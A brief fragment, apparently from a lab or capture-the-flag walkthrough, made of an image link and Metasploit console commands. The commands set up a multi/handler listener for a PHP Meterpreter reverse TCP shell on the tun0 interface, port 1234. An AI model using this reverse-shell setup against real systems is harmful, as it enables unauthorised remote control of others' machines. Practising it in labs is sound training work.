 msf > use exploit/multi/handler msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost tun0 msf exploit(multi/handler) > set lport 1234 msf exploit(multi/handler) > run
